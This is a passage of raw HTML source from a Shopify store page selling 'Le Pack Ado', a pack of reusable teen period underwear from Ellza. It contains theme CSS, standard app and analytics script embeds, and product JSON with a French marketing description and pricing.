        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ellza.ca/cdn/shop/t/8/assets/base.css?v=97425032478303532351732755102" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//ellza.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//ellza.ca/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821732755102"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/nabu-for-google-pixel/blocks/script-block/1bff1da5-e804-4d5d-ad9c-7c3540bdf531 --><script async src="https://storage.googleapis.com/adnabu-shopify/app-embed-block/adwords-pixel/amora-canada.myshopify.com.min.js"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "pack-ados",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768766310000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="Collection Black Friday, Collection principale, Packs Ellza, Produits non taxés">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":7469830340846,"title":"Le Pack Ado","handle":"pack-ado","description":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2021-11-29T07:14:32-05:00","created_at":"2021-11-29T07:07:09-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42118203015406,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado XS","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203048174,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado S","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203080942,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ 